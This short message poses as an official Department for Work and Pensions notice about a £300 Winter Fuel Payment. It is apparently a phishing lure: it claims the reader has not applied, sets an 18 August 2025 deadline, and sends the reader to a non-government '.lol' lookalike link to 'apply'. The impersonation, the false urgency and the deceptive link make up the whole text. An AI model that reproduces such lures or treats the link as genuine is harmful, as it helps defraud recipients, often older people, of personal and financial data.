 Department for Work and Pensions (DWP) – Official Notice

Our records indicate that you have not yet submitted your application for the 2025–2026 Winter Fuel Payment.

To ensure you receive the £300 allowance, your application must be completed no later than 18 August 2025.

Applications received after this date will not be processed.

Submit your application securely via the link below:

https://gov.applying-ssubmitting-subsidy.lol/uk